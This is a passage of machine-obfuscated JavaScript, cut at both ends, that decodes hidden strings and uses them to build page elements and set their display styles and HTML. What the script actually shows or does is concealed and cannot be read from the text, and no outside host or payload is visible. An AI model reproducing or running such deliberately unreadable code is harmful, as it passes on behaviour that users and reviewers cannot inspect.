d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-